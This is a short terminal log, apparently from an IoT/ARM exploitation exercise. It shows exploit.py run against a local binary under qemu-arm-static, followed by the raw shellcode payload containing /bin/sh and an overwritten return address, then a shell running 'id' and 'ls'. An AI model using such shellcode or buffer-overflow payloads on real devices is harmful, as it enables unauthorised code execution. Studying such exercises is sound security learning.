 y@ubuntu:~/iot/shell$ python3 exploit.py
[+] Starting local process '/usr/bin/qemu-arm-static': pid 6189
[+] buf : 0xfffef130
[*] Switching to interactive mode
input >>>
input : 0\x8f\xe2\xff/\xe1\xa0I@R@\xc2q\x0b\xdf/bin/shXAAAAAAAA0\xf1\xfe\xff
$
$ id
uid=1000(y) gid=1000(y) groups=1000(y),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lpadmin),126
(sambashare)
$ ls
code4.bin  code4.o  code4.s  exploit.py  test  test.c